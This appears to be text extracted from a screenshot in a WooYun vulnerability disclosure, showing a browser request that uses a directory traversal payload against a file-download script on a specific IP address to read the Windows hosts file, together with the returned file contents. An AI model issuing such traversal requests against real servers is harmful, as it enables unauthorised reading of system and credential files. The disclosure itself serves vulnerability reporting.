 http://183.221.242.39:7288/serverLog/downFile.php?fileName=../../../../../../WINDOWS/system32/d - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://183.221.242.39:7288/serverLog/downFile.php?fileName=../../../../../../WINDOWS/system32/drivers/etc/hosts 转到 链接
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#        127.0.0.1       localhost
#        ::1             localhost
www.wooyun.org
完毕 Internet